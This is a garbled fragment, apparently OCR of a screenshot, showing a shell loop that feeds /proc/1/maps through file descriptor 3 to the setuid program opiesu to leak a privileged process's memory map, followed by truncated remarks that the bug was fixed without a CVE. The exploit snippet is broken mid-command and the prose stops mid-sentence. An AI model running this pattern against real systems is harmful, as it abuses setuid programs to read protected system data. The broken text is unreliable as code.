
exec 3</proc/1/maps

while true; do

    OUT=`/usr/bin/opiesu <&3 2>/dev/null | grep 
response | cut -d ' ' -
    echo "$OUT"

    [ -z "$OUT" ] && break

done

```

The issue was fixed in 
I don't think this

ever got a CVE or a sec